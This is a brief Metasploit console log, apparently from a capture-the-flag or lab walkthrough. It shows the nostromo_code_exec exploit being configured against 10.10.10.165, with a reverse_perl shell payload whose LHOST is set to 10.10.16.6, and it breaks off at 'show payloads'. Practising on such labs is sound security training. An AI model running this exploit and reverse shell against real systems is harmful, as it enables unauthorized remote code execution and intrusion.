 Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf-pro exploit(multi/http/nostromo_code_exec) > set RhOSTS 10.10.10.165
RhOSTS => 10.10.10.165
msf-pro exploit(multi/http/nostromo_code_exec) > set lhost 10.10.16.6
lhost => 10.10.16.6
msf-pro exploit(multi/http/nostromo_code_exec) > show payloads